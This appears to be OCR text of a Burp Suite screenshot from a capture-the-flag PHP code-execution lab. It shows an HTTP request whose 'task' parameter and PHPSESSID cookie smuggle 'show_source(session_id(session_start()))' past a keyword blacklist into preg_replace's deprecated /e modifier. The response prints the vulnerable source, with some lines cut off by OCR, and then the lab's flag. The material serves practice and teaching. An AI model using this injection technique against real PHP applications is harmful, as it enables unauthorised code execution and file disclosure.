 Request
Pretty Raw Hex
\n
1 POST /RCE/?moran=flag HTTP/1.1
2 Host: 172.25.149.158
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://172.25.149.158
10 Connection: close
11 Cookie: PHPSESSID=flag.php
12 Referer: http://172.25.149.158/RCE/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 task=show_source(session_id(session_start()));&flag=
Please_give_me_flag&position=flag.php
Response
Pretty Raw Hex Render
\n
<?php
highlight_file(__FILE__);
if($_GET['moran'] === 'flag'){
if(isset($_POST['task'])&&isset($_POST['flag'])){
$str1 = $_POST['task'];
$str2 = $_POST['flag'];
if(preg_match('/system|eval|assert|call|create|preg
{|}|filter|exec|passthru|proc|open|echo|`| |\.|include|requ
{
die('hacker!');
}else{
preg_replace("/please_give_me_flag/ei",$_POST['
}
}
}else{
echo "moran want a flag.</br>(?moran=flag)";
}
Deprecated: preg_replace(): The /e modifier is deprecated, use
preg_replace_callback instead in
E:\PhPstudy\phpstudy_pro\WWW\RCE\index.php on line 11
Warning: session_start(): The session id is too long or contains
illegal characters, valid characters are a-z, A-Z, 0-9 and '-,' in
E:\PhPstudy\phpstudy_pro\WWW\RCE\index.php(11) : regexp
code on line 1
Are you sure the flag is here
<?php
flag={Yes_u_g0t_the_@nser}